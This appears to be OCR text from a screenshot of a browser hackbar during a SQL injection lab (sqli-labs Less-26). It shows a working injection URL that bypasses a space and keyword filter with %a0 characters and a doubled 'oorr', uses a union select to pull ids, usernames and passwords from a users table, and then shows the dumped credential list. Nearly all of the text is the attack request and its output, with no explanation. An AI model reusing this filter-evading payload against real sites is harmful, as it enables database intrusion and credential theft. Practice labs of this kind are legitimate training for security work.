 Load URL
http://43.247.91.228:84/Less-26/?id=0'%a0union%a0select%a02,(select%a0group_concat(id,username,passwoorrd)%a0from%a0users),4%a0%26%26%a0'1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:1DumbDumb,2AngelinaI-
kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkan
Your Password:1